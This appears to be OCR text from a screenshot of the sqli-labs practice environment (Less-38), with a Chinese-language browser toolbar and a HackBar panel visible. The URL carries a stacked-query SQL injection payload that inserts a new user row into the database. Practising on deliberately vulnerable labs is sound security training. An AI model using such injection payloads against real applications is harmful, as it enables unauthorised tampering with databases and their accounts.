 不安全 http://192.168.142.144/sqli-labs/Less-38/?id=1' ;insert into users(id,username,password) value(11
Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-3
ckBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other Con
URL http://192.168.142.144/sqli-labs/Less-38/?id=1' ;insert into users(id,username,password) value(114,'student','514')--+
RL